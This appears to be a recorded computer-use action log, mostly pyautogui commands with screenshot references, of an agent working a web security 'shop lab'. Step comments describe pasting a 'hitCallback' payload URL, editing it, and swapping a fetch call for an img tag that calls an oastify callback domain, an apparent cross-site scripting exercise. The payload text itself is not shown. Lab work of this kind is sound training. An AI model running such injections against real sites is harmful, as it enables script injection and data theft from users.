
# Step: Load the shop lab with the hitCallback payload URL pasted over the search-results tab
pyautogui.hotkey('ctrl', 'a')
pyautogui.hotkey('ctrl', 'c')

pyautogui.click(311, 362)
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

# Step: Delete the semicolon before '//' in the payload URL, reload the lab, and maximise the window
pyautogui.click(931, 387)
pyautogui.click(958, 384)

pyautogui.press('BackSpace')

pyautogui.press('Return')

pyautogui.press('super+f')

# Step: Swap the fetch call in the lab URL for an img tag pointing at the oastify domain and reload
pyautogui.moveTo(932, 37); pyautogui.dragTo(623, 37)

pyautogui.press('BackSpace')

pyautogui.press('Return')

pyautogui.click(722, 37)

pyautogui.press('Return')

pyautogui.moveTo(885, 35); pyautogui.dragTo(554, 41)
